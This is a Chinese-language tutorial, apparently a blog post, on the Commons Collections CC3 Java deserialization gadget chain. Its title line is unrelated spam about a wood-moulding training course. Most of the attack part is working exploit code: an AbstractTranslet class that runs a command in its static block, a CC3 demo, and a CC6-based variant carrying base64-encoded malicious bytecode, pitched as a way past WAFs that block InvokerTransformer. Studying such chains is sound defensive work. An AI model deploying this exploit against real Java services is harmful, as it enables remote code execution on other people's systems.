中国做木线条的网站培训班招生方案
目录
关于TemplatesImpl
关于TemplatesImpl加载字节码
CC3链分析
纯CC3demo
根据CC3改CC6
关于TemplatesImpl
TemplatesImpl 是 Java 中的一个类,通常与 Java 反序列化漏洞相关的攻击中被使用。该类位于 Java 标准库中的 javax.xml.transform 包下。
在 Java 反序列化漏洞中,攻击者通常会构造恶意的序列化数据,通过触发反序列化操作来执行恶意代码。TemplatesImpl 类是一个常见的利用目标,因为它可以在 deserialization 过程中触发 Transformer 的 newTransformer 方法,并执行一些恶意代码。
下面是 TemplatesImpl 类的一些重要属性和方法:
com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl- 实际上是 Apache Xalan 库中com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl类的一个变种。_bytecodes- 用于存储编译后的模板字节码。_name- 用于存储模板名称。newTransformer()- 触发调用时会返回一个新的Transformer对象,可用于执行 XSLT 转换。process()- 这个方法通常被攻击者利用来执行恶意代码。
攻击者可以构造一个恶意的序列化数据,将 TemplatesImpl 对象包含在其中,并通过反序列化触发 newTransformer 方法执行恶意代码
关于TemplatesImpl加载字节码
TemplatesImpl#getOutputProperties() -> TemplatesImpl#newTransformer() ->
TemplatesImpl#getTransletInstance() -> TemplatesImpl#defineTransletClasses()
-> TransletClassLoader#defineClass()需要注意:
TemplatesImpl 中对加载的字节码是有一定要求的:这个字节码对应的类必须
是 com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet 的子类。
CC3链分析
之前提到的CC1和CC6的sink(漏洞污染链条的执行点)都在InvokerTransformer上,若WAF直接禁用了该类,我们可以用CC3来突破,CC3的sink在于上面提到的TemplatesImpl的newTransformer方法,它最后会调用defineClass(),将字节码初始化成一个可控的类,若该类是有着精心构造的静态方法的恶意类,便可以完成攻击。
那么,接下来的问题是,从哪里去触发TemplatesImpl的newTransformer方法呢?
我们重点关注com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter,这个类的构造⽅法中调⽤了 (TransformerImpl) templates.newTransformer()
public TrAXFilter(Templates templates) throwsTransformerConfigurationException{_templates = templates;_transformer = (TransformerImpl) templates.newTransformer();_transformerHandler = new TransformerHandlerImpl(_transformer);_overrideDefaultParser = _transformer.overrideDefaultParser();}而templates的类型是private Templates
private Templates _templates;private TransformerImpl _transformer;private TransformerHandlerImpl _transformerHandler;private boolean _overrideDefaultParser;关于TrAXFilter构造⽅法的调用,这里要用到新的Transformer实现类InstantiateTransformer,顾名思义,实例化转换器,它的transform方法会调用将传入的object实例化,并传入args,自然也会调用其构造方法
public Object transform(Object input) {try {if (!(input instanceof Class)) {throw new FunctorException("InstantiateTransformer: Input object was not an instanceof Class, it was a " + (input == null ? "null object" : input.getClass().getName()));} else {Constructor con = ((Class)input).getConstructor(this.iParamTypes);return con.newInstance(this.iArgs);}}此外,InstantiateTransformer的构造方法传入的分别就是 paramTypes和args了,所以TemplatesImpl实例化对象可以在这里进行传入。
public InstantiateTransformer(Class[] paramTypes, Object[] args) {this.iParamTypes = paramTypes;this.iArgs = args;}到了这一步,我们的目的就是调用InstantiateTransformer的transform方法了
请看下面的exp
纯CC3demo
evil.java(运行项目后生成class文件,复制绝对路径即可)
package com.CC3;import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;import java.io.IOException;public class evil extends AbstractTranslet {public void transform(DOM document, SerializationHandler[] handlers)throws TransletException {}public void transform(DOM document, DTMAxisIterator iterator,SerializationHandler handler) throws TransletException {}static {try {Runtime.getRuntime().exec("calc");} catch (IOException e) {throw new RuntimeException(e);}}
}CC3demo
package com.CC3;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.collections.functors.InstantiateTransformer;
import javax.xml.transform.Templates;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;public class CC3 {public static void main(String[] args) throws Exception{TemplatesImpl templates = new TemplatesImpl();//设置变量,确保函数流程走通Class templatesClass = templates.getClass();Field nameField = templatesClass.getDeclaredField("_name");nameField.setAccessible(true);nameField.set(templates,"xxx");Field bytecodesField = templatesClass.getDeclaredField("_bytecodes");bytecodesField.setAccessible(true);//code是要传的恶意代码byte[] code = Files.readAllBytes(Paths.get("C:\\Users\\21135\\Desktop\\CC6lab\\target\\classes\\com\\CC3\\evil.class"));byte[][] codes = {code};bytecodesField.set(templates,codes);Field tfactoryField = templatesClass.getDeclaredField("_tfactory");tfactoryField.setAccessible(true);tfactoryField.set(templates,new TransformerFactoryImpl());//触发调用函数
// templates.newTransformer();// new TrAXFilter(templates);InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates});instantiateTransformer.transform(TrAXFilter.class);}
}根据CC3改CC6
玩个花的,先把字节码转成base64编码

exp:
package com.CC3;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InstantiateTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;import javax.xml.transform.Templates;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.util.HashMap;
import java.util.Map;import java.lang.reflect.Field;
import java.util.Base64;public class CC3 {public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {Field field = obj.getClass().getDeclaredField(fieldName);field.setAccessible(true);field.set(obj, value);}public static void main(String[] args) throws Exception {Transformer[] faketransformers = new Transformer[]{new ConstantTransformer(1)};byte[] code = Base64.getDecoder().decode("yv66vgAAADcANQoACQAkCgAlACYIACcKACUAKAcAKQcAKgoABgArBwAsBwAtAQAGPGluaXQ+AQAD" +"KClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMB" +"AA5MY29tL0NDMy9ldmlsOwEACXRyYW5zZm9ybQEAcihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFu" +"L2ludGVybmFsL3hzbHRjL0RPTTtbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2Vy" +"aWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEACGRvY3VtZW50AQAtTGNvbS9zdW4vb3Jn" +"L2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007AQAIaGFuZGxlcnMBAEJbTGNvbS9zdW4v" +"b3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjsB" +"AApFeGNlcHRpb25zBwAuAQCmKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNs" +"dGMvRE9NO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0" +"b3I7TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0" +"aW9uSGFuZGxlcjspVgEACGl0ZXJhdG9yAQA1TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJu" +"YWwvZHRtL0RUTUF4aXNJdGVyYXRvcjsBAAdoYW5kbGVyAQBBTGNvbS9zdW4vb3JnL2FwYWNoZS94" +"bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjsBAAg8Y2xpbml0PgEA" +"AWUBABVMamF2YS9pby9JT0V4Y2VwdGlvbjsBAA1TdGFja01hcFRhYmxlAQAKU291cmNlRmlsZQEA" +"CWV2aWwuamF2YQwACgALBwAvDAAwADEBAARjYWxjDAAyADMBABNqYXZhL2lvL0lPRXhjZXB0aW9u" +"AQAaamF2YS9sYW5nL1J1bnRpbWVFeGNlcHRpb24MAAoANAEADGNvbS9DQzMvZXZpbAEAQGNvbS9z" +"dW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ydW50aW1lL0Fic3RyYWN0VHJhbnNs" +"ZXQBADljb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvVHJhbnNsZXRFeGNl" +"cHRpb24BABFqYXZhL2xhbmcvUnVudGltZQEACmdldFJ1bnRpbWUBABUoKUxqYXZhL2xhbmcvUnVu" +"dGltZTsBAARleGVjAQAnKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1Byb2Nlc3M7AQAY" +"KExqYXZhL2xhbmcvVGhyb3dhYmxlOylWACEACAAJAAAAAAAEAAEACgALAAEADAAAAC8AAQABAAAA" +"BSq3AAGxAAAAAgANAAAABgABAAAACwAOAAAADAABAAAABQAPABAAAAABABEAEgACAAwAAAA/AAAA" +"AwAAAAGxAAAAAgANAAAABgABAAAADQAOAAAAIAADAAAAAQAPABAAAAAAAAEAEwAUAAEAAAABABUA" +"FgACABcAAAAEAAEAGAABABEAGQACAAwAAABJAAAABAAAAAGxAAAAAgANAAAABgABAAAADwAOAAAA" +"KgAEAAAAAQAPABAAAAAAAAEAEwAUAAEAAAABABoAGwACAAAAAQAcAB0AAwAXAAAABAABABgACAAe" +"AAsAAQAMAAAAZgADAAEAAAAXuAACEgO2AARXpwANS7sABlkqtwAHv7EAAQAAAAkADAAFAAMADQAA" +"ABYABQAAABIACQAVAAwAEwANABQAFgAWAA4AAAAMAAEADQAJAB8AIAAAACEAAAAHAAJMBwAFCQAB" +"ACIAAAACACM=");TemplatesImpl obj = new TemplatesImpl();setFieldValue(obj, "_bytecodes", new byte[][]{code});setFieldValue(obj, "_name", "xxx");setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());Transformer[] transformers = new Transformer[]{new ConstantTransformer(TrAXFilter.class),new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{obj})};Transformer transformersChain = new ChainedTransformer(faketransformers);Map innerMap = new HashMap();Map outerMap = LazyMap.decorate(innerMap, transformersChain);TiedMapEntry tme = new TiedMapEntry(outerMap, "keykey");Map expMap = new HashMap();expMap.put(tme, "valuevalue");outerMap.remove("keykey");setFieldValue(transformersChain, "iTransformers", transformers);// ⽣成序列化字符串ByteArrayOutputStream barr = new ByteArrayOutputStream();ObjectOutputStream oos = new ObjectOutputStream(barr);oos.writeObject(expMap);oos.close();System.out.println(barr);ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));Object o = (Object) ois.readObject();}
}